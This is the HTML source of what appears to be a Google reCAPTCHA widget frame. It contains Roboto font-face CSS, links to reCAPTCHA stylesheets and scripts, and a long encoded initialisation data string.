  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MlOb7_ZFSTJrJi0ZUQrHeA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MlOb7_ZFSTJrJi0ZUQrHeA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MlOb7_ZFSTJrJi0ZUQrHeA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w51fwqorwojChMKfBcOZBUpGHsKBwqNaOsOEw7XDl8K5w5tCJMO8w7dsIGRyT8OuVX3CtsK9wpFBw4RUw5HDs8O3DsKwVEXDqcOAwrY8OsOoczpVJsKpWgMrFldPTcKzdlzCrgDCmQlLMUDCo2Iawqx3wqoXw4rCv8Knwq/Cv8KqXsKKLmHDk3vDrBMgN8KEXMKaXTEew47DpTJWX8Kow41pwpYCwpFNwossw6fDicO4fsKxXcOCb3IXwqJcw5k5w4PDoWorOk/[base64]/[base64]/Cv8O/w5wxw6zCk8OYKi3DiStcw7Jzb8KFHW/Dny0oe2rDi8KkfUJAwqlRw69jwqcrwpt0TsKMMMOcw44gwoo6BcKJSMOFwrkew5XDp1pQwoJNwp3DksK6w6DCnhxfw5DCqcOSM8KCw6vCr8OHw7Y0dx0tDMOeTMO/JgYdwpQWN8OqwrHDvyIOGQ3CqMKcwrB1EcKqYlPDkMKuDEhEwohrw4jDtUrClll0MgrCh8KZAcKawpU8UBRwKCo+b8KIw6dLNsOlCcKZSwNEw67Dm8KiwoIYFEHCmg/Cr8KLDCFxeMKaCRXCsHvCrWlRdSE5w4/Ck8K5wpnCpEfDpMOlwrMCPcKxw57CvljClMKqf8KZw48rGMKDwr/[base64]/DgcOLXA/CmXzDlcO5w67CoFfDtsKRwqpgwoZgwok+woNjXcO7fVLCoMOLSXdKJMKfw6BwcF04w6oGwoDDqUNnc8O/[base64]/w6NhYsKJwrfCtMOUAMKGwqbCuwnCk8KIwr3CvcKcZ1/CvMOFw6I0w7xrw4E0woYOwq/DmWHCr8Kyw7TDn8KPw6vDt8O4w4E2worDiyXDuF4hwrHCtzPCmMOOKyl5eDHDtWbColciIlVaw5HDicK7w73DgsKxGMO3NCQGw7NRw6djw5nDmcK9w5t9OcOEcXVjPcKgw4YZw4gNWB14w50TfcOUw55cwqLCmsKgw58ewojDgMOMSMOrKsKWa8Kow6/[base64]/GSvDsXYPWcORwqczwrhHBcORbsKVfgIxw4rCszdOTyMkQ8Oaw4khf8KPw7rCk3MBwonCpsOfw51pw4pJwqzCpsKRwrPCq8OtF0TDqsKSwqZkwrN1wrlXwpcOWcKRU8OUw4Q/[base64]/[base64]/SXjCgcOZwppcw7LDncOOw4DDtGUcw7zDq8O6w4ADwrvCml5GwqVcIcKUwojDo8KVBRzDk8Kqwqc/[base64]/CjWzCoAPCsMKFNcOGw4kbwrXDkUHDk8KnwpxpwpHDjMO5Ild4BsOmIcKgwpRewqUVwollFUfDoELDncOQc1/[base64]/w73ClS3CjloaVFltU0YFwpFHdcO6wqB/w5RowobDtALDqW5oPyR6wpXCrsOZICMIw5rDocKzw67CjsOoCmvCvcK9cm3Cr2nDmkTDq8K4w5fClSx6wpUcUhB2FsKYImDDhlokR1PDg8KUw5LDg8KyZDDCiMOaw4sOOMKRw7bDp8OCw53CrMK5WMOXwrt3wrAzwpXClsKqwr7DncOTwo/Ci8KTwonCuXRgAzrCt8OVS8KhGhQ1woBfw6LCkcKfw6vClAHCosK8w57DkSNHdmgTdw/CjBbDn8KFw5hAwo1CKMK1wrDDhMOWw4kTwqZEw648w7Fiw7laVsOnGsKbUMOyF8KCwoQzHsOnDcOOwrPDjXHCosO9Pi3CjcOMw4o6woNOWxRUbRTCm21BwofCj8O0V2UowpfCpiXDiRgzLMOWfx5JP2c4bMO3fWtdY8OoNsO/B1nDhcOoNHnDqMKPw4lbUVjCrMK6w6jDnE3CtWzDlHZMw5fCjsKpC8OIZsO/Z23DucKMUMO3wpLDgRLCjRUZwozCksKvwpjCg0fDolrChcOSUcOBAkBMbMKZw67DnMKcwoIHw63DicOHUsOHw5tFwoQVUSDDlMKlw443Xi10w4N5OQDClT/CpRjCgRBUw6AKccKvwqPCogtGwr5xKH/DrS/[base64]/ClEQmwozDpzoXwr9GPQNed8OrLcKTwrsPA8KDJgN5wpdvdcKvw6UNaMKvw7UQw4MgXQHCtMOFwqd5bMKxw5J7XcOOSjjCmHvChVTCghjCri7CkmFDQ8O9bsKiw4laejhiQ8KywozCtGsGBsOtwrhsA8K0asODwoAcw6Alwog/wprDoUrCpMOjf8KDEsOsAT7DusKwwqFiDHPCgmNlw5Bow5PDv3NDw6M4XFBLbVrCrDUUGMKWIcK+w7V/[base64]/Cm3BQUsOtwrfCgMKiw5rDsDVWw7JiEsOvw5EGG2LDmTtrNVR/w7sKwog7Z8OxNTxAW8K8bmzDqXogIMO2w5Mxw57Ck8OtbMKGw4zCgsKhwq0VSzvDusK+w7TCqjHCvE9bwqgow6Qxw7HClVnDt8OjGcKYw4QnOMKPUcKlwq9bO8Odw4xqw7fDnsKBw5/[base64]/DjEnCji8OwobCksOMCMOgGMOxw5pwAsOtwpMdwp3CgcKlc147ZsO0CMKew4DDinAWw7UxwqjCkzfDmF1FesKrw6IRwpo3HXrCp8O/XG7DoWBIIsOYT3bDnnnDqH3DmS0RMsKSMMO2w4XDqMOiwp7DuMOqQsOYw7fCkn/CjELDjW8mwrQ8wpI+wqR2HcOXw4TDjMO1XMOrw6HCtHPDhcK0SsKYwqDCnMKtwoPCtMOBwr8JwpZxw7kkdCrCnVHDv14xDMK4QsKnPMO8w5nDrFlqw7xkPQ/CpUtcw5IaMVnDo8KhwrbCusKYwqzCgVRYw6jCscOTAMONw5Faw5oMOcKnw5BHO8KpworDuFvCisOIw4rCnQ4/IcKowptSFS7DgsKfJhLDisO1NEd3bQbDuFfCv3Q0wqcdVcKmDMOJw4fClsK8MRXDu8OEwpTDhcK8w55TwqFYbsK3wqLCmcKcw4DDuUrCpMKLGAxpamjDncOlwqcHByMQwqzDu14pTcKFw4Ura8KSbEnCvTHCqiLDsk8XLxLDpcOzwphuZMO7Dh7CisK/[base64]/DgMKIJsK9w5gIYCpIIhw1X8OzUSHCqcOZUcKqw6jCr8OaSsO4w6Brw5XCsMKlw5Bnw5ARE8KodgpKwrJbYMK3wrUQwo4Xw6vDmsOGwrbDjz7CvMKRFsKrPnkmRk50GcO/fcK5wolRw4LDisOVw6PCu8KpwovCqFtGewkeGC1KWzNhwp7CocKXFMOPcxTCun/DhMOzw6zDjgjDmsOswpdnSkLCmTlvwogBLcOaw6Icwr1aaBHDtcObFsOSwpZNfzMEw6vCq8OFNSvCm8Omw53CnVPCosKUXX4LwpEUw55YSsO7wqxHaHfCmARUw6gGFcOiXinCtTnCgGrClwNrE8K7AMKDbMOOBcOac8OUw6A0JmlQAD/DocOSaDTCusK0woHDvA/CocOgw6ZyajLDtSrClWtmwoMGIsKRT8OWwoJ7FWI7UcOqwpduJcO0VyTDgT3DuBR7PzFjOcKxwrdhIcKqwppIwq9zwqHCqFFSwrZRWz/CkcOuacOLLw7DpSFEBknDrGrCiMO6SMOUMD45QHXDucOVwoLDryTCuzsxwqXCjirCksKOw6DCr8ObGMOawpvDg8KMdyE8EsKYw5rDhGNzw5TDo0HDjsKGD0XDt31cWSUYw7PCqknCoMKRwoTDmE5Nwogpw7lcwoUTK0nDoQnDocKuwpzDvcKRdsO5WnZAcGnDm8KSEQ/DvlsUw5nCk3BNw54SGVhFcgB6woXCj8KKDwgGwpfCqFtqw5wCw5rCrMO9fn3DncKhw4DCvXbDgkB7w7/[base64]/wrx9wrrCrj16FcKvwr/[base64]/[base64]/[base64]/Du8KRw51sVMO6ZxzCmMOFXkRkwrTCs1/[base64]/DsMO+w5vCvmo4w5ouMFZmSSw4LMK4esKtCMK/[base64]/CglfCiCE+woBIRCDCg8KVwpvDrT4+WyhPwogYwoVSwqo+GTrDvFrDvVZqwqZhw4Yhw48hw5XDpGnDlMKawrzDuMO2Tz4nw6HDpQ/DqcKHwoDCsSfDvGYrV31Fw4jDqw3DnyxUCsOUXMOqwq8WO8OIwpjCqMOqY8OmBA4jMQQOF8KdRcKrw7ZzOkLCrsOUwqQtExE5w4ApDFTCj23Ciy81w5bDvcK/[base64]/CicKTLsKYw4JpIsOuw6TCpMOiZDrClXHCtzREwozDhyfCksKaLjZpHEfCv8O8R8K3fQjCrCXCp8Oswr0UwqXCrFDDiWZ1w4rDr1/[base64]/DrQbCv3FmS1QUXBLCtAdpwr3DkcOoZTMuPMKCwo5PQ8Kew4TCi1ccUHBBS8OvYsO1wrXDpcKTw5Asw5TDghTDoMKawps5woxNw6wGHnHDu0wPw4TCsGzDpsK+ZcK5w4Ebw4rCucKRSMOefsKGwqN8dG3CkhZwAsKWAMOCT8K/wrFTD33CsMK/EMKzw5jDqcKEwoguJlJ+w4bCiMKkLcOvwokNaFjDoSDCvsOaWsOrP2EPwrrDuMKpw6INYMOfwptaPMOlw4tWLcKlw4IaUMKgZWQiwpYZw6fCk8KNw5/Cv8K0DcOHwp/Cul9HwqTCqHXCvcK2QsKxMsOYwrQaEMKlD8KJw7I2EsOuw7/Dr8KVRF98wqh/CcOqwotJw4txwoTDkQXChH/CqcKMw6PCl8KIwonDmiXCl8KXw5XCrsOndsOKZGkHF3VnLHvDmVkpw4bDv1bCo8KYcixQK8KVS1fDiBHClDrDmsOLPMOaeRjDo8OsOGfDmsKAP8OzXRrCmQfDv1/Dtx9sYcKJwqRJw6LChMKZw6XChhHChVxvQzhQa3VkSsOwFzhBwpLCq8OOV3wAOsOtd35/wpfDr8OfwqdQwpfDk3jDmHvDh8KkHHvDgVsmCzVMJ1YBw6YEw4jCtUrCpsOrwrnDuHYOw6TCjkQTwqHCsCh8EwLCjT3Dj8Krw5ZxwpzCvMOawqDCv8Kjw61gWTkXLsKtZVgpw47ChMKWaMO6JMONR8Oow6HCtHcSP8OqLsOGwpU/w6zDpRzDkRfDtMKcw43Cp21+OcOQTFhyfgnCgcOQw6Qtw73Ck8OwOwjCpVQGG8OgwqVGw45vw7VswoHDjsOFd0nDi8O7wpHClkbDkcK+R8OJw69ow7jDpSjCr8K7McKzfHl/CsKkwqXDkGFeYcKHOMO7w7x9GsOWDjRiOMOKI8KGw5TDviAfOElSwqrDnsKfbAHCjsKSw4LDnCLCkULDlTLCijQVwpfClcKZwoTDtiEeU3RowrBpIsKjwroRwpXDlyzDjknDhWFHUH7CucKvw7nDicOvVyXDu33ChUvDqC7ClcOsHcKJIsOIwqJcIMK5w4hGU8K9w7Y/bcK1w7VtfVFac3vCrcO4LBjChgnDh2bDhi/DlWZKFcKhSgROw4PDisKIw61fwrZOMsKgXT/DnwjCk8K2w5BORHXDvsOrwp4aZsO4wqfDqcKybsOkwofCvSwswojDpXtkZsOSwqvCmMKQHcK2N8O1w6o2Y8OHw7BafcKmwp/[base64]/CpcOIfiDDnTcIwpDCtsKZw6Aew7bDqsKhfsOBcUDDi2PCv8Ogw5XCkT9DwoXDscOOw43DqhE7w692w6Ysd8KSFMKCwqLDlkplw5U9wrfDhDUFwozDlsKWdxHDo8KSD8KdB1w6fk7DlAVpwrnCu8OAV8OUwrvCkMKMUiIcw7ZrwoY7XcOTAsKoIxQFBMOfUls/w7IWKsOGw7HCkxY8ScKJIMOrFsKfw644wqYgwpXDqsOYw7TCgikkamXDrMK3w6gOw5EpBTvDtDrDsMOxKArDpMK/wrPClsK4w4jDgzshenM2w6VbwrjDlsKYwoclCsOfwoLDojxzwqbCs2rDtH/DscKUw5drwpgtZXZUwphqPMK/[base64]/[base64]/[base64]/FsK1SC/CkMOTAMKsecKjwoFuw5bCkhvCgsK+UMKyTcOGwqVgDMOLw7YZwr7DpcOcb08WcsKIw7tIcsKaXknDicO8wrRTTMKdw6XCsRzCji1mwroMwo9eaMOCUMKyORfDsWhnUcKIwo7DicKDw4/[base64]/DlcK7KMKzwo1gwqLDgMK7w6bDh0ZBb8KXEcK+w6rDvMOZAB04AXfDkmtVwrjCp1dWw5zDulHDoVkMwoAPAB/CsMOSwqF1w7XDk0h7FMK4AcKQPMKBcBtAGsKrcMKZw5VvWADDiGbCkMOYWn1BIjdIwp04EcKfw71Qw7nCjmxlw6PDpyjDuMOWwo/CvCHDqArCkDxVwonDhQoAfMOiLWDCgB3Di8Kkw5NmHjFzwpYiNcKVL8KID2xWMzvClSTCncK+AsK/NsO9ay7DlMOtXsKATgTCjlbCv8KID8O6woLDggE8RkI5wrDDgcKEw7PCtcKUw7rCvcKmeCp0w7nCuUfDjMO0wpcwS3nDvsOWTyJjwpLDl8KRw70Jw4nChggtw5IswqhcaV3DuTs4w6nDhsOXMMK4w6hgCw0qEjnDrcOZPgfCq8OtOHtAwqbCg0FLw6/[base64]/[base64]/[base64]/DocKyA1ZANn/[base64]/[base64]/Cv3MLY8KCGMKsw5rCnzPCosKYwrfCgsOgXsOkGSLCmDY8w7jDnlXDqMO4w7gXwpPDosKyMh3DkgseworCqwZIZQ/[base64]/ColpnRA3Cu8OUByBMw6vCicKKAT8j